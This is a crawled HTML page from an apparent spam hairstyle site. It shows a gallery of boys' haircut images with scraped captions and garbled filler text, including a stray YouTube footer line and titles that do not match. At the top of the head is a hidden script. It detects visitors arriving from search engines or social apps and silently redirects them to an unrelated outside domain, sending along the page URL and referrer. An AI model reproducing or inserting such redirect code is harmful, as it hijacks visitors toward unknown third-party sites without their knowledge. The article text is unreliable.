

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mattertotal7.gitlab.io/nice-boy-cut-hairstyle.html
body_size: 32259
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>13+ Fabulous Nice Boy Cut Hairstyle </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="13+ Fabulous Nice Boy Cut Hairstyle " />
  <meta name="description" content="13+ Fabulous  Cut Hairstyle Nice Boy It Already Looks Charming With Or Without Applying Hair Products."/>
  <meta name="keyword" content="13+ Fabulous Cut Hairstyle Boy Nice  High Fade With Hard Side Part."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="13+ Fabulous Nice Boy Cut Hairstyle " />
  <meta name="twitter:description" content="13+ Fabulous  Cut Hairstyle Nice Boy If You Want A Look That Makes You Feel Fresh Every Day Choose A Pixie Haircut." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F0FFF0}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#008000!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#008000;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "mattertotal7"
  },
  "headline": "Nice Boy Cut Hairstyle",
  "datePublished": "2021-12-02",
  "image": "https://i.pinimg.com/originals/ea/56/e3/ea56e3a419c99eedc5711f0cebc0a510.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Mattertotal7",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=nice+boy+cut+hairstyle",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Mattertotal7" class="navbar-brand mb-1">Mattertotal7</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>14+ Beautiful Nice Boy Cut Hairstyle</h1>

	
	<div class="navi text-center">
					<p align="justify">Your waves will look so good with this new hairstyle. Toddler boy haircuts comprise of simple yet stylish haircuts which can suit your little boy. The Ivy League haircut is another great choice for guys who want a professional appearance. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/best-curly-hairstyles-for-black-men.html">best curly hairstyles for black men</a>
											<a class="badge badge-light" href="/black-men-hairstyles-for-white-guys.html">black men hairstyles for white guys</a>
											<a class="badge badge-primary" href="/blonde-blunt-cut-bob.html">blonde blunt cut bob</a>
											<a class="badge badge-info" href="/cute-tomboyish-korean-hairstyles.html">cute tomboyish korean hairstyles</a>
											<a class="badge badge-success" href="/easy-everyday-hairstyles-1960s.html">easy everyday hairstyles 1960s</a>
											<a class="badge badge-secondary" href="/70s-bob-hairstyle-with-feathered-bangs.html">70s bob hairstyle with feathered bangs</a>
											<a class="badge badge-danger" href="/chic-mid-length-hairstyles.html">chic mid length hairstyles</a>
											<a class="badge badge-dark" href="/easy-and-cute-hairstyles-to-do-on-yourself.html">easy and cute hairstyles to do on yourself</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/1b/b0/8c/1bb08c2964ee347a896b7114bdcadb53.jpg" data-lightbox="roadtrip" data-title="Pin On Boy Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/1b/b0/8c/1bb08c2964ee347a896b7114bdcadb53.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSOXSUA5_6vKjjX_TRhstD3WQwfwtG2wWOuMQ-ueRz2QtLO8j5ttiQLbeWAwoeX4PvA3eA';" alt="Pin On Boy Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Boy Haircuts </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/a2/bc/24/a2bc248a060459e2e220974b4a287c0e.jpg" data-lightbox="roadtrip" data-title="Pin On For The Kids">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/a2/bc/24/a2bc248a060459e2e220974b4a287c0e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR1LyiLtt3xKshLU0K4f0_sqk4QWwaHlg4MzQg2AlsI8gmMJ_piXd7ldtvZuFxmJO9tMpA';" alt="Pin On For The Kids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On For The Kids </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ea/56/e3/ea56e3a419c99eedc5711f0cebc0a510.jpg" data-lightbox="roadtrip" data-title="Pin On Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ea/56/e3/ea56e3a419c99eedc5711f0cebc0a510.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTvB7s9PA0PVISkw2asABLies1c1fGyh8aCXvnX9zKQTn26nDwq42rYdzAB5Oem-LR6D1Q';" alt="Pin On Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Haircuts </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/e6/a2/23/e6a223504eeb900427bb6bc37580c0e8--short-haircuts-for-boys-kids-hair-styles-for-boys-kids-short.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Ideas">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/e6/a2/23/e6a223504eeb900427bb6bc37580c0e8--short-haircuts-for-boys-kids-hair-styles-for-boys-kids-short.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQcck8uh0Waq1_AOomCr0L4bZ4_q4c0vg8UX8DfFYjARZbgI0ODfGoDCYFhSR40OU-BZEA';" alt="Pin On Hair Ideas">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair Ideas </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/2f/cc/14/2fcc14874656aba77b11cdaf19f5101e.jpg" data-lightbox="roadtrip" data-title="35 Cute Little Boy Haircuts Adorable Toddler Hairstyles 2021 Guide Short Hair For Boys Hair Designs For Boys Cute Boys Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/2f/cc/14/2fcc14874656aba77b11cdaf19f5101e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR1VslD2G1alqRDWShxX0CZso3-dCL1Q2F5ZesRUGGmGlxxCmM43a0SzvV30wODfE-4Vqc';" alt="35 Cute Little Boy Haircuts Adorable Toddler Hairstyles 2021 Guide Short Hair For Boys Hair Designs For Boys Cute Boys Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>35 Cute Little Boy Haircuts Adorable Toddler Hairstyles 2021 Guide Short Hair For Boys Designs </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/a7/ae/ba/a7aeba2478301af319e7913f60510145.jpg" data-lightbox="roadtrip" data-title="16 Cute Little Boy Hairstyles Haircuts For 2019 Fashionsfield Boy Haircuts Short Short Hair For Boys Boy Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/a7/ae/ba/a7aeba2478301af319e7913f60510145.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSYKQns8WSnMdG23jB3g_7FJwL0IgiKeNo_efGNCHqR8CQNFkSoQPxxbzCiJrNwOqUopgg';" alt="16 Cute Little Boy Hairstyles Haircuts For 2019 Fashionsfield Boy Haircuts Short Short Hair For Boys Boy Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>16 Cute Little Boy Hairstyles Haircuts For 2019 Fashionsfield Short Hair Boys </h4></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/ea/56/e3/ea56e3a419c99eedc5711f0cebc0a510.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSYKQns8WSnMdG23jB3g_7FJwL0IgiKeNo_efGNCHqR8CQNFkSoQPxxbzCiJrNwOqUopgg';" alt="16 Cute Little Boy Hairstyles Haircuts For 2019 Fashionsfield Boy Haircuts Short Short Hair For Boys Boy Hairstyles">
										<div class="card-body">
						<h3 class="h5"><b>Get a medium length haircut and make it look fabulous by subtly highlighting your naturally gray hair.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Nice boy cut hairstyle</strong>. 
																									Dutch Boy Haircut bob hair is another very popular hairstyle.
																	If you want a look that makes you feel fresh every day choose a pixie haircut.
																	It already looks charming with or without applying hair products.
															</p>
													<p class="p-2" align="justify">
																									Boys fade haircuts keep the sides clean short and simple while a hard side part adds a.
																	Tapered sides are great for kids haircuts if you dont want a very short fade.
																	Undercut with Thick Comb Over.
															</p>
													<p class="p-2" align="justify">
																									This haircut with longer hair on top can be perfect for school and attending special events.
																	The Ivy League is a high-end take on the crew cut that leaves enough hair on top to be parted.
																	High Fade with Hard Side Part.
															</p>
													<p class="p-2" align="justify">
																									Best Haircuts For Boys Tapered Sides with Side Swept Fringe.
																	About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy Safety How YouTube works Test new features Press Copyright Contact us Creators.
																	Most of these haircuts start at the bottom of your.
															</p>
													<p class="p-2" align="justify">
																									Like the classic taper haircut the Ivy League is a short cut that allows you to sport a side part.
																	The different shades of gray within this style are beautifully discreet.
																	This is a Little Dutch Boy Haircut which is very easy to maintain.
															</p>
													<p class="p-2" align="justify">
																									Medium Layered Gray Hair.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/70/72/49/70724994086a31c309db2555735c376f.jpg" data-lightbox="roadtrip" data-title="Pin On Bob Hairstyle">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/70/72/49/70724994086a31c309db2555735c376f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTbAn77GENcf6J0Uddwb_6hu2rFLgl0EN1eh3-9zv_xlzhMLsYeMbIW13QO_JiWzpTWS-g';" alt="Pin On Bob Hairstyle">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Bob Hairstyle </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/bf/c7/8f/bfc78f7056b706bcbf3d53c68928cb78.jpg" data-lightbox="roadtrip" data-title="Cool Haircuts For Boys Cool Haircuts For Boys Boy Haircuts Short Boy Hairstyles Fade Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/bf/c7/8f/bfc78f7056b706bcbf3d53c68928cb78.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSDVeQyx2TRrEjKWYVMPbgLFK7cqmQ8W5cDpk4y5eDzPcmfHWYbgRKxQWmTTajJFulQbu8';" alt="Cool Haircuts For Boys Cool Haircuts For Boys Boy Haircuts Short Boy Hairstyles Fade Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Cool Haircuts For Boys Boy Short Hairstyles Fade Haircut </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/98/ea/df/98eadfd0996ca07edde7be633f38eb36.jpg" data-lightbox="roadtrip" data-title="26 Fantastic Hair Style For Toddlers Ceplukan Boy Haircuts Long Undercut Hairstyles Teenage Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/98/ea/df/98eadfd0996ca07edde7be633f38eb36.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSLldXkeu6qIRNqtoERRhkCtNQqGXeLiIXzse5nBkTHjfiQI8S2Q0vOYjxwHjrN3_xKKxA';" alt="26 Fantastic Hair Style For Toddlers Ceplukan Boy Haircuts Long Undercut Hairstyles Teenage Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>26 Fantastic Hair Style For Toddlers Ceplukan Boy Haircuts Long Undercut Hairstyles Teenage </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/236x/a7/01/40/a70140ed0de2041fca8796c1bdf8feda.jpg" data-lightbox="roadtrip" data-title="Pin On Boy Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/236x/a7/01/40/a70140ed0de2041fca8796c1bdf8feda.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSCiOStFEuq3Dknbmc5ibRVb_wGkvRkpNxv1BpXSQQ-brpw2fxYzMKtxAkvfbX_Ytt09oE';" alt="Pin On Boy Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On Boy Hairstyles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e6/a5/6b/e6a56b87d5b68a9514f8c0dfb3187462.jpg" data-lightbox="roadtrip" data-title="35 Best Boys Haircuts New Trending 2021 Styles Boys Fade Haircut Boys Haircuts Boy Haircuts Short">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e6/a5/6b/e6a56b87d5b68a9514f8c0dfb3187462.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTS-LzZX8h1Eg7ShlYx6OquoomFAfBgXWEGjbXhKgiMVdrzOCVeee03lItvZOkCL-dkZX0';" alt="35 Best Boys Haircuts New Trending 2021 Styles Boys Fade Haircut Boys Haircuts Boy Haircuts Short">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>35 Best Boys Haircuts New Trending 2021 Styles Fade Haircut Boy Short </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/38/6c/8c/386c8c935c9845e38d820e8c58fe91f1.jpg" data-lightbox="roadtrip" data-title="Pin On Haircuts For Boys">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/38/6c/8c/386c8c935c9845e38d820e8c58fe91f1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQno0nvx7W8E2xpDl3JxGGh3nu42gqDSmYe5jMEbo6fNzxcqaxztmMP3Z7pLKEhvr7nbrI';" alt="Pin On Haircuts For Boys">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Haircuts For Boys </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4e/6e/a8/4e6ea8f5e8c7b8ede38a0a4e941ec0e2.jpg" data-lightbox="roadtrip" data-title="60 Cute Toddler Boy Haircuts Your Kids Will Love Boy Haircuts Short Toddler Boy Haircuts Boys Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4e/6e/a8/4e6ea8f5e8c7b8ede38a0a4e941ec0e2.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTAYl7eIl_TGB7qmOhL3bOiowE7393exmXiPL2bhUZ03DN4auSVKEAWl09YTs0KHjkWPa8';" alt="60 Cute Toddler Boy Haircuts Your Kids Will Love Boy Haircuts Short Toddler Boy Haircuts Boys Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>60 Cute Toddler Boy Haircuts Your Kids Will Love Short Boys </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/ff/a6/5d/ffa65d58a7b19d0e44fb50928ec3423f.jpg" data-lightbox="roadtrip" data-title="53 Absolutely Stylish Trendy And Cute Boys Hairstyles For 2020 Boys Fade Haircut Boy Haircuts Short Boys Short Haircuts Kids">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/ff/a6/5d/ffa65d58a7b19d0e44fb50928ec3423f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTeWv5vAHgLk5h0QTzjfTScoTLI1seOb_ssmdkWtt1foDjh9wYgA1RbZNA6oBQQBEilM24';" alt="53 Absolutely Stylish Trendy And Cute Boys Hairstyles For 2020 Boys Fade Haircut Boy Haircuts Short Boys Short Haircuts Kids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>53 Absolutely Stylish Trendy And Cute Boys Hairstyles For 2020 Fade Haircut Boy Haircuts Short Kids </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/b3/5b/2e/b35b2e5e254b7a64405d98a9cafb25d1.jpg" data-lightbox="roadtrip" data-title="65 Crisp Ideas For Boys Haircuts To Make His Go To Look 2021 Update Boys Fade Haircut Boy Hairstyles Boys Short Haircuts Kids">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/b3/5b/2e/b35b2e5e254b7a64405d98a9cafb25d1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQJndtmy2GuN6aczpe7M_iPozorxM9qo5r-LO0ErNj7CDrLzVoRYRd6R4pHZxDBdAi0QYA';" alt="65 Crisp Ideas For Boys Haircuts To Make His Go To Look 2021 Update Boys Fade Haircut Boy Hairstyles Boys Short Haircuts Kids">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>65 Crisp Ideas For Boys Haircuts To Make His Go Look 2021 Update Fade Haircut Boy Hairstyles Short Kids </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://hallhealth22.web.app" title="Hallhealth22">
         <img alt="Hallhealth22" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="http://speeddevil19.scienceontheweb.net" title="Speeddevil19">
         <img alt="Speeddevil19" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/long-hair-style-hairstyles.html">Long Hair Style Hairstyles</a></li>
													<li class="list-group-item"><a href="/long-blonde-hairstyles-for-guys.html">Long Blonde Hairstyles For Guys</a></li>
													<li class="list-group-item"><a href="/medium-length-straight-hairstyles-for-long-faces.html">Medium Length Straight Hairstyles For Long Faces</a></li>
													<li class="list-group-item"><a href="/fury-hairstyle-length.html">Fury Hairstyle Length</a></li>
													<li class="list-group-item"><a href="/long-wavy-shaggy-layered-hairstyle-with-bangs-2019.html">Long Wavy Shaggy Layered Hairstyle With Bangs 2019</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-over-60s-women.html">Hairstyles For Over 60s Women</a></li>
													<li class="list-group-item"><a href="/hairstyles-curly-thick-long-hair.html">Hairstyles Curly Thick Long Hair</a></li>
													<li class="list-group-item"><a href="/long-wedding-hair.html">Long Wedding Hair</a></li>
													<li class="list-group-item"><a href="/finger-wave-hairstyles-for-short-black-hair.html">Finger Wave Hairstyles For Short Black Hair</a></li>
													<li class="list-group-item"><a href="/formal-hairstyle-tutorials-for-long-hair.html">Formal Hairstyle Tutorials For Long Hair</a></li>
													<li class="list-group-item"><a href="/layered-bob-hairstyles-for-women-over-60.html">Layered Bob Hairstyles For Women Over 60</a></li>
													<li class="list-group-item"><a href="/hairstyles-in-men-to-show-in-saloon.html">Hairstyles In Men To Show In Saloon</a></li>
													<li class="list-group-item"><a href="/medium-length-hairstyles-for-preteens-with-curly-hair.html">Medium Length Hairstyles For Preteens With Curly Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-long-hair-indian-wedding-guest.html">Hairstyles For Long Hair Indian Wedding Guest</a></li>
													<li class="list-group-item"><a href="/hairstyle-ideas-for-long-thin-straight-hair.html">Hairstyle Ideas For Long Thin Straight Hair</a></li>
													<li class="list-group-item"><a href="/hairstyle-for-men-prom-black-guys.html">Hairstyle For Men Prom Black Guys</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-fine-curly-hair-women.html">Hairstyles For Fine Curly Hair Women</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-curly-frizzy-and-poofy-hair.html">Hairstyles For Curly Frizzy And Poofy Hair</a></li>
